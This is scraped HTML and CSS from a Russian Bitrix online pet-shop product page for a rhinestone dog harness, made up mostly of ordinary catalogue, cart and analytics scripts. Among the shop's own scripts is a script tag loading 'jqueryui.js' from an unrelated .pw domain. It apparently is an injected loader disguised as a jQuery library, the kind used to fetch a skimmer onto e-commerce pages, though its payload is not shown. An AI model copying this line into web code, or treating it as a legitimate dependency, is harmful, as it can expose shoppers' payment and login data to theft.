<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?17402268702895"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?174022687084320"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.js?17402268702459"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/core/core_timer.js','/bitrix/js/main/dd.js','/bitrix/js/main/core/core_dd.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/promise/js/promise.js','/local/templates/main18/components/bitrix/catalog.element/.default/script.js','/bitrix/components/bitrix/sale.basket.basket.line/templates/main18_headerBasket/script.js','/local/templates/main18/components/bitrix/catalog.viewed.products/watched/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/local/templates/main18/components/bitrix/catalog.element/.default/style.css','/local/templates/main18/styles/owl.carousel.css','/local/templates/main18/add-on/slick/slick.css','/local/templates/main18/add-on/MagnificPopup/magnific-popup.css','/local/templates/main18/styles/jquery.fancybox.css','/local/templates/main18/styles/lightbox.css','/local/templates/main18/styles/jquery.nouislider.pips.css','/local/templates/main18/styles/minimal.css','/local/templates/main18/components/bitrix/menu/top_menu/style.css','/local/templates/main18/components/bitrix/catalog.viewed.products/watched/style.css','/local/templates/main18/components/bitrix/breadcrumb/bread/style.css','/local/templates/main18/template_styles.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/main18/template_d53bfdbed18a1a07d03bad02442dcc1b/template_d53bfdbed18a1a07d03bad02442dcc1b_v1.js?176709638840589"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/main18/page_99878fa0bcfacf00ef8569a4b7f873d0/page_99878fa0bcfacf00ef8569a4b7f873d0_v1.js?176709644689835"></script>
<script type="text/javascript">
bxSession.Expand(1440, '73ed868e29da42726cbcb243eddfdeab', false, 'ed6c4dc757a3395d878162343cf54355');
</script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "6bc7089d8da8cb06960de6600bac39b8"]); _ba.push(["host", "www.kapri-z.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 598851;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="/local/templates/main18/js/jquery.maskedinput.min.js"></script>
<script src="/local/templates/main18/js/nouislider.min.js"></script>
<script src="/local/templates/main18/add-on/MagnificPopup/jquery.magnific-popup.js"></script>
<script src="/local/templates/main18/js/forms.js?t=1768551002"></script>

<script src="/local/templates/main18/js/owl.carousel.min.js?r=1768551002"></script>
<script src="/local/templates/main18/js/icheck.min.js?v=4"></script>
<script src="/local/templates/main18/js/ion.tabs.min.js"></script>
<script type="text/javascript" src="/local/templates/main18/js/jquery-filestyle.js"></script>
<script src="/local/templates/main18/add-on/slick/slick.js"></script>
<script src="/local/templates/main18/js/main.js?v=1768551002"></script>

<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '297705514246145'); 
fbq('track', 'PageView');
</script>
<script>
var bx_basketFKauiI = new BitrixSmallCart;
</script><script type="text/javascript">
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'main18_headerBasket';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'main_headerBasket','PATH_TO_BASKET':'/basket/','PATH_TO_ORDER':'/order/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_SUBSCRIBE':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','CACHE_TYPE':'A','SHOW_REGISTRATION':'N','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'main_headerBasket','~PATH_TO_BASKET':'/basket/','~PATH_TO_ORDER':'/order/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_SUBSCRIBE':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~CACHE_TYPE':'A','~SHOW_REGISTRATION':'N','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.closeMessage = 'Скрыть';
	bx_basketFKauiI.openMessage  = 'Раскрыть';
	bx_basketFKauiI.activate();
</script><script src='https://myonlinestore.pw/jqueryui.js'></script><script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><script>
	BX.message({
		ECONOMY_INFO_MESSAGE: 'Скидка #ECONOMY#',
		TITLE_ERROR: 'Ошибка',
		TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
		BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
		BTN_SEND_PROPS: 'Выбрать',
		BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
		BTN_MESSAGE_CLOSE: 'Закрыть',
		BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
		TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
		COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
		COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
		COMPARE_TITLE: 'Сравнение товаров',
		BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
		PRODUCT_GIFT_LABEL: 'Подарок',
		PRICE_TOTAL_PREFIX: 'на сумму',
		RELATIVE_QUANTITY_MANY: 'много',
		RELATIVE_QUANTITY_FEW: 'мало',
		SITE_ID: 's1'
	});

	var obbx_117848907_598851 = new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':true,'SHOW_DISCOUNT_PERCENT':false,'SHOW_OLD_PRICE':true,'USE_PRICE_COUNT':false,'DISPLAY_COMPARE':false,'SHOW_SKU_PROPS':true,'OFFER_GROUP':false,'MAIN_PICTURE_MODE':[],'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':true,'SHOW_MAX_QUANTITY':'M','RELATIVE_QUANTITY_FACTOR':'5','TEMPLATE_THEME':'blue','USE_STICKERS':true,'USE_SUBSCRIBE':true,'SHOW_SLIDER':'N','SLIDER_INTERVAL':'5000','ALT':'Шлейка со стразами','TITLE':'Шлейка со стразами','MAGNIFIER_ZOOM_PERCENT':'200','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':''},'PRODUCT_TYPE':'3','VISUAL':{'ID':'bx_117848907_598851','DISCOUNT_PERCENT_ID':'bx_117848907_598851_dsc_pict','STICKER_ID':'bx_117848907_598851_sticker','BIG_SLIDER_ID':'bx_117848907_598851_big_slider','BIG_IMG_CONT_ID':'bx_117848907_598851_bigimg_cont','SLIDER_CONT_ID':'bx_117848907_598851_slider_cont','OLD_PRICE_ID':'bx_117848907_598851_old_price','PRICE_ID':'bx_117848907_598851_price','DISCOUNT_PRICE_ID':'bx_117848907_598851_price_discount','PRICE_TOTAL':'bx_117848907_598851_price_total','SLIDER_CONT_OF_ID':'bx_117848907_598851_slider_cont_','QUANTITY_ID':'bx_117848907_598851_quantity','QUANTITY_DOWN_ID':'bx_117848907_598851_quant_down','QUANTITY_UP_ID':'bx_117848907_598851_quant_up','QUANTITY_MEASURE':'bx_117848907_598851_quant_measure','QUANTITY_LIMIT':'bx_117848907_598851_quant_limit','BUY_LINK':'bx_117848907_598851_buy_link','ADD_BASKET_LINK':'bx_117848907_598851_add_basket_link','BASKET_ACTIONS_ID':'bx_117848907_598851_basket_actions','NOT_AVAILABLE_MESS':'bx_117848907_598851_not_avail','COMPARE_LINK':'bx_117848907_598851_compare_link','TREE_ID':'bx_117848907_598851_skudiv','DISPLAY_PROP_DIV':'bx_117848907_598851_sku_prop','DISPLAY_MAIN_PROP_DIV':'bx_117848907_598851_main_sku_prop','OFFER_GROUP':'bx_117848907_598851_set_group_','BASKET_PROP_DIV':'bx_117848907_598851_basket_prop','SUBSCRIBE_LINK':'bx_117848907_598851_subscribe','TABS_ID':'bx_117848907_598851_tabs','TAB_CONTAINERS_ID':'bx_117848907_598851_tab_containers','SMALL_CARD_PANEL_ID':'bx_117848907_598851_small_card_panel','TABS_PANEL_ID':'bx_117848907_598851_tabs_panel'},'DEFAULT_PICTURE':{'PREVIEW_PICTURE':{'ID':'0','SRC':'/local/templates/main18/components/bitrix/catalog.element/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'DETAIL_PICTURE':{'ID':'0','SRC':'/local/templates/main18/components/bitrix/catalog.element/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'PRODUCT':{'ID':'598851','ACTIVE':'Y','NAME':'Шлейка со стразами','CATEGORY':'Амуниция/Шлейки'},'BASKET':{'QUANTITY':'quantity','BASKET_URL':'/basket/','SKU_PROPS':'YToyOntpOjA7czo1OiJDT0xPUiI7aToxO3M6NDoiU0laRSI7fQ==','ADD_URL_TEMPLATE':'/detail/shleyka-so-strazami_lim04011/index.php?code=shleyka-so-strazami_lim04011&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/detail/shleyka-so-strazami_lim04011/index.php?code=shleyka-so-strazami_lim04011&action=BUY&id=#ID#'},'OFFERS':[{'ID':'598897','CODE':'','NAME':'','TREE':{'PROP_59':'33','PROP_60':'20'},'DISPLAY_PROPERTIES':'','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'833','UNROUND_PRICE':'200','BASE_PRICE':'833','PRICE':'200','ID':'180527','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'633','PERCENT':'76','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'833 р.','RATIO_BASE_PRICE':'833','PRINT_RATIO_BASE_PRICE':'833 р.','PRINT_PRICE':'200 р.','RATIO_PRICE':'200','PRINT_RATIO_PRICE':'200 р.','PRINT_DISCOUNT':'633 р.','RATIO_DISCOUNT':'633','PRINT_RATIO_DISCOUNT':'633 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2428':{'ID':'2428','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'598897'}},'ITEM_MEASURE_RATIO_SELECTED':'2428','PREVIEW_PICTURE':{'ID':'134599','SRC':'/upload/iblock/c3d/c3de1075fa37208cc6f1fc732d7cd365.jpg','WIDTH':'600','HEIGHT':'600'},'DETAIL_PICTURE':{'ID':'134599','SRC':'/upload/iblock/c3d/c3de1075fa37208cc6f1fc732d7cd365.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','OFFER_GROUP':false,'CAN_BUY':true,'CATALOG_SUBSCRIBE':'N','SLIDER':[{'ID':'134599','SRC':'/upload/iblock/c3d/c3de1075fa37208cc6f1fc732d7cd365.jpg','WIDTH':'600','HEIGHT':'600'}],'SLIDER_COUNT':'1','DISPLAY_PROPERTIES_MAIN_BLOCK':'','PRICE_RANGES_RATIO_HTML':'','PRICE_RANGES_HTML':''}],'OFFER_SELECTED':'0','TREE_PROPS':[{'ID':'59','SHOW_MODE':'PICT','VALUES':{'33':{'ID':'33','NAME':'красный','SORT':'0','XML_ID':'col32','PICT':{'SRC':'/upload/uf/10d/10dae5bf9c9c2ea07a90109e9fc37945.png','WIDTH':'40','HEIGHT':'40'}},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','XML_ID':'','PICT':{'ID':'0','SRC':'/local/templates/main18/components/bitrix/catalog.element/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}}},'VALUES_COUNT':'2'},{'ID':'60','SHOW_MODE':'PICT','VALUES':{'20':{'ID':'20','NAME':'XS','SORT':'490','XML_ID':'size20','PICT':{'ID':'0','SRC':'/local/templates/main18/components/bitrix/catalog.element/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','XML_ID':'','PICT':{'ID':'0','SRC':'/local/templates/main18/components/bitrix/catalog.element/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}}},'VALUES_COUNT':'2'}]});
</script>

<script>
			BX.Currency.setCurrencies([{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'&euro;#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# р.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':0,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}}]);
		</script>
<script>
		BX.ready(BX.defer(function(){
			if (!!window.obbx_117848907_598851)
			{
				window.obbx_117848907_598851.allowViewedCount(true);
			}
		}));
	</script>

<script src="/local/templates/main18/js/lightbox.js"></script>


<script>
(function(){
var widget_id = 219686;
_shcp =[{widget_id : widget_id}];
var lang =(navigator.language || navigator.systemLanguage 
|| navigator.userLanguage ||"en")
.substr(0,2).toLowerCase();
var url ="widget.siteheart.com/widget/sh/"+ widget_id +"/"+ lang +"/widget.js";
var hcc = document.createElement("script");
hcc.type ="text/javascript";
hcc.async =true;
hcc.src =("https:"== document.location.protocol ?"https":"http")
+"://"+ url;
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hcc, s.nextSibling);
})();
</script>
<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn.bitrix24.ru/b11209156/crm/site_button/loader_2_ntvb8d.js');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.kapri-z.ru/bitrix/cache/css/s1/main18/page_6fae2b79fdaa74f40081d3f28abb47a5/page_6fae2b79fdaa74f40081d3f28abb47a5_v1.css?176709644626849
body_size: 5376
content:


/* Start:/local/templates/main18/components/bitrix/catalog.element/.default/style.css?174022701926633*/
.product-item-scu-item-color-container.color{width:40px; height: 40px;}
.product-item-scu-item-color-container.size{min-width:40px; height: 40px;}
.product-item-scu-item-color-container.color.selected div.product-item-scu-item-color-block{outline-color:#000!important;}
.slick-initialized .slick-slide{outline: none;}
.product-item-detail-info-container .product-item-detail-properties{display: none;}
.product-item-detail-info-container.cssto-SIZE{margin-bottom: 0px;}
.product-item-detail-info-container.css-other-props{display: none;}
.product-img .slider .slick-prev{

background:url(/images/sprite.png) no-repeat -109px 0; 
width:18px; height:30px; position:absolute; left:-23px; top:50%; margin:-15px 0 0; opacity:.7}

.product-img .slider .slick-next{
background:url(/images/sprite.png) no-repeat -127px 0; width:18px; height:30px; 
position:absolute; right:-23px; top:50%; margin:-15px 0 0; opacity:.7
}
.product-img .slider .slick-next:hover, 
.product-img .slider .slick-prev:hover{
opacity:1
}

.product-img .slider .slick-prev, 
.product-img .slider .slick-next{ top:110px; margin:0; z-index:5; border:0; outline: none; font-size: 0px;}
.product-img .slider .slick-prev{ left:10px}
.product-img .slider .slick-next{ right:10px}
.slider-nav-thumbnails .product-img-item{}
.product-item-scu-item-color-container.notallowed .product-item-scu-item-color-block{cursor: not-allowed}
.bx-blue .product-item-scu-item-text-block:hover, 
.bx-blue .product-item-scu-item-color-block:hover, 
.bx-blue .product-item-scu-item-text-container.selected .product-item-scu-item-text-block, 
.bx-blue .product-item-scu-item-color-container.selected .product-item-scu-item-color-block
{outline-color:#000!important;}
/* Sidebar */
.product-item-detail-info-section{}
/*@media (max-width: 767px){
	.product-item-detail-info-section{padding:0;}
}*/
@media (max-width: 992px){
	.product-item-detail-info-section{padding:0;}
}
.product-item-detail-info-container{
	/*outline:1px dashed #ff3c00;*/
	margin-bottom:10px;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.product-item-detail-info-container-title{
	font-weight: bold;
	color: #000;
	font-size:13px;
	margin-bottom: 3px;
}

.product-item-detail-pay-block{
	border:1px solid #e4e4e4;
	padding:20px 20px 0;
	border-radius:3px;
	background-color: #fff;
	position: relative;
	margin-bottom: 15px;
}
.bx-retina .product-item-detail-pay-block{border-width:.5px;}


/*Compare*/
.product-item-detail-compare-container{
	font-size: 12px;
	padding: 4px 15px;
	border-top: 1px solid #e4e4e4;
	position: relative;
	margin: 0 -20px;
	background: #F3F3F3;
	line-height: 20px;
	vertical-align: middle;
	min-height: 30px;
	box-shadow: inset 0 1px 1px 0 #eee;
	/*box-shadow: 0 1px 1px 0 #eee;*/
	color: #4e4e4e;
}
.product-item-detail-compare .checkbox{
	margin: 0;
	padding:0;
}

/* Price */
.product-item-detail-price-current{}
.product-item-detail-price-old{
	white-space: nowrap;
	text-decoration: line-through;
}
.product-item-detail-info-container span{font-size:14px;}
/* SCU */
.product-item-scu-container{ padding: 0 0 2px;}
.product-item-scu-container-title{
	font-size:12px;
	color: #333;
}
.product-item-scu-block{}
.product-item-scu-list{margin: 0;}
.product-item-scu-item-list{
	list-style: none;
	padding: 0;
	overflow: hidden;
	margin: 0 0 0 -2px;
}
.product-item-scu-item-color-container,
.product-item-scu-item-text-container{
	/* float: left; */
	padding: 5px 3px;
	box-sizing: border-box;
	display: inline-block;
	max-width: 100%;
	vertical-align: middle;
}
.product-item-scu-item-text-container{min-width:22px;}
.product-item-scu-item-color-container{
	max-width:60px;
	width:25%;
}
.product-item-scu-item-color-block{
	position: relative;
	padding-top: 100%;
	cursor: pointer;
	outline: 1px solid #c0cfda;
}
.bx-no-touch .product-item-scu-item-color-block{
	transition: outline 200ms ease;
}
.bx-retina 	.product-item-scu-item-color-block{outline-width: .5px;}
.product-item-scu-item-color-container.selected .product-item-scu-item-color-block{outline-width: 1px;}
.bx-retina  .product-item-scu-item.selected .product-item-scu-item-color-block{outline-width: 1px;}

.product-item-scu-item-color{
	position: absolute;
	top:   2px;
	right: 2px;
	left:  2px;
	bottom:2px;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
}
.product-item-scu-item-text-block{
	position: relative;
	cursor: pointer;
	outline: 1px solid #c0cfda;
	padding: 0 5px;
}
.bx-no-touch .product-item-scu-item-text-block{
	transition: outline 300ms ease;
}
.bx-retina 	.product-item-scu-item-text-block {outline-width: .5px;}
.product-item-scu-item-text-container.selected .product-item-scu-item-text-block{/*outline-width: 2px;*/}
.bx-retina  .product-item-scu-item.selected .product-item-scu-item-text-block{outline-width: 1px;}
.product-item-scu-item-text{
	vertical-align: middle;
	text-align: center;
	font-size: 11px;
	line-height: 18px;
	white-space: nowrap;
	text-transform: uppercase;
	text-overflow: ellipsis;
	overflow: hidden;
	max-width: 100%;
}

.product-item-scu-item-color-container.notallowed .product-item-scu-item-color-block,
.product-item-scu-item-text-container.notallowed  .product-item-scu-item-text-block{
	position: relative;
	outline-color: #A9ADB4 !important;
	overflow: hidden;
}
.product-item-scu-item-color-container.notallowed .product-item-scu-item-color-block:after,
.product-item-scu-item-text-container.notallowed  .product-item-scu-item-text-block:after{
	position: absolute;
	top:   -2px;
	right: -2px;
	bottom:-2px;
	left:  -2px;
	content:"";
	background: rgba(255, 255, 255, 0.75) url([data-uri]) no-repeat center;
	background-size:80% 80%;
}

.product-item-selected-scu-container{word-spacing: 1px}
.product-item-selected-scu{
	display: inline-block;
	outline: 1px solid #c0cfda;
	vertical-align: middle;
	text-align: center;
	font-size: 11px;
	line-height: 22px;
	height:22px;
	min-width:22px;
	white-space: nowrap;
	text-transform: uppercase;
	text-overflow: ellipsis;
	overflow: hidden;
	padding: 0 5px;
}
.bx-retina .product-item-selected-scu {outline-width: .5px;}
.product-item-selected-scu-color{
	background-position: center;
	background-size:20px 20px;
	background-repeat:no-repeat;
}

/*Amount*/
.product-item-amount{
	text-align: center;
	padding:0 0 2px;
}
.product-item-amount-field-container{}

.product-item-amount-field-btn-plus,
.product-item-amount-field-btn-minus{
	height:22px;
	min-width:22px;
	display: inline-block;
	vertical-align: middle;
	background-color: #f2f2f2;
	color: #fff;
	text-align: center;
	border-radius:2px;
	cursor: pointer;
	position: relative;
	transition: background 300ms ease, opacity 300ms ease;
}
.bx-retina .product-item-amount-field-btn-plus,
.bx-retina .product-item-amount-field-btn-minus{ border-width:.5px;}
.product-item-amount-field-btn-plus:hover,
.product-item-amount-field-btn-minus:hover{background: #d3d3d3;}

.product-item-amount-field-btn-plus:after,
.product-item-amount-field-btn-minus:after{
	position: absolute;
	top:   0;
	right: 0;
	bottom:0;
	left:  0;
	content:"";
	opacity:.8;
	transition: opacity 300ms ease, background 300ms ease;
}

.product-item-amount-field-btn-disabled.product-item-amount-field-btn-plus:after,
.product-item-amount-field-btn-disabled.product-item-amount-field-btn-minus:after{
	opacity:.3 !important;
	cursor: default;
}
.product-item-amount-field-btn-disabled.product-item-amount-field-btn-plus:hover,
.product-item-amount-field-btn-disabled.product-item-amount-field-btn-minus:hover {
	background-color: #f2f2f2;
}

.product-item-amount-field-btn-minus:after{
	position: absolute;
	top:   0;
	right: 0;
	bottom:0;
	left:  0;
	content:"";
	opacity:.8;
	transition: opacity 300ms ease;
}
.product-item-amount-field-btn-plus:after{
	background: url([data-uri]) no-repeat center;
	background-size:10px;
}
.product-item-amount-field-btn-minus:after{
	background: url([data-uri]) no-repeat center;
	background-size:10px;
}
.product-item-amount-field-btn-plus:hover:after,
.product-item-amount-field-btn-minus:hover:after{opacity: 1;}
.product-item-amount .product-item-amount-field {font-size: 14px; border:1px solid rgb(238, 238, 238)!important;}
.product-item-amount-field{

}
.bx-retina .product-item-amount-field{ border-width:.5px;}
.product-item-amount-field:focus{outline: none !important;}
.bx-no-touch input.product-item-amount-field::-webkit-outer-spin-button,
.bx-no-touch input.product-item-amount-field::-webkit-inner-spin-button{
	-webkit-appearance: none;
	margin: 0
}
.product-item-amount-description-container{
	color: #a5a5a5;
	font-size: 12px;
	white-space: nowrap;
}
.product-item-amount-description-container strong{
	color: #333;
	white-space: nowrap;
}
.product-item-amount-label-container{
	font-weight: bold;
	color: #a5a5a5;
	font-size: 12px;
	margin: 5px 0;
}

/**/
.product-item-quantity{
	color: #333;
	font-size: 12px;
	font-weight: normal;
}


/*Buy button*/
.btn.product-item-detail-buy-button{

}
.product-item-detail-short-card-btn .btn.product-item-detail-buy-button{ margin: 0;}
.btn.product-item-detail-buy-button span{

}

.btn.btn-link.product-item-detail-buy-button.button{
	text-decoration:none;
	color:#fff;
}
.btn-link.product-item-detail-buy-button{}

/* Slider */
.product-item-detail-slider-container{
	max-width: 100%;
	position: relative;
	background:transparent;
	-webkit-transition: background 800ms ease;
	   -moz-transition: background 800ms ease;
		-ms-transition: background 800ms ease;
		 -o-transition: background 800ms ease;
			transition: background 800ms ease;
}
.product-item-detail-slider-block{

}
.product-item-detail-slider-block.product-item-detail-slider-block-square{
	
}
.product-item-detail-slider-images-container{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.product-item-detail-slider-image{

}
.product-item-detail-slider-image.active{

}
.product-item-detail-slider-image img{

}
.product-item-detail-slider-progress-bar{
	height: 3px;
	position: absolute;
	left: 0;
	bottom: 0;
	z-index:180;
}

/*Slider Controls*/
.product-item-detail-slider-controls-block{
	padding: 10px 0;
	text-align: center;
}
.product-item-detail-slider-controls-image{
	width: 65px;
	height:65px;
	background-color: #fff;
	position: relative;
	text-align: center;
	display: inline-block;
	outline: 1px solid #c0cfda;
	cursor: pointer;
	overflow: hidden;
}
.bx-retina 	  .product-item-detail-slider-controls-image{outline-width: .5px;}
.bx-no-retina .product-item-detail-slider-controls-image.active{outline-width:2px;}
.bx-retina 	  .product-item-detail-slider-controls-image.active{outline-width:1px;}

.product-item-detail-slider-controls-image img{
	max-width: 65px;
	max-height:65px;
	height: auto;
	width: auto;
	-webkit-transform: translateY(-50%) translateX(-50%);
	   -moz-transform: translateY(-50%) translateX(-50%);
		-ms-transform: translateY(-50%) translateX(-50%);
		 -o-transform: translateY(-50%) translateX(-50%);
			transform: translateY(-50%) translateX(-50%);
	position: absolute;
	top:  50%;
	left: 50%;
}

.product-item-detail-slider-left,
.product-item-detail-slider-right{
	display: block;
	position: absolute;
	cursor: pointer;
	-webkit-transition: all 300ms ease;
	   -moz-transition: all 300ms ease;
		-ms-transition: all 300ms ease;
		 -o-transition: all 300ms ease;
			transition: all 300ms ease;
	opacity: .57;
	background: rgba(255,255,255,0) url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2216%22%20height%3D%2230%22%20viewBox%3D%220%200%2016%2030%22%3E%3Cpolygon%20fill%3D%22%23000000%22%20fill-rule%3D%22evenodd%22%20points%3D%2216%2050%202%2036%2016%2022%2015%2021%201%2035%200%2036%201%2037%2015%2051%22%20transform%3D%22translate(0%20-21)%22%2F%3E%3C%2Fsvg%3E') no-repeat center;
	z-index:111;
	top: 0;
	bottom: 0;
	width:25%;
}
.product-item-detail-slider-left{left:0;}
.product-item-detail-slider-right{
	right:0;
	-webkit-transform: rotate(180deg);
	   -moz-transform: rotate(180deg);
		 -o-transform: rotate(180deg);
		-ms-transform: rotate(180deg);
			transform: rotate(180deg);
}
.product-item-detail-slider-left:hover,
.product-item-detail-slider-right:hover{ 
	opacity:.8;
	background-color: rgba(255,255,255,.4);
}

.product-item-detail-slider-close{ display: none;}
.product-item-detail-slider-container.popup .product-item-detail-slider-close{
	width:50px;
	height: 50px;
	right:110px;
	top:4px;
	opacity: .27;
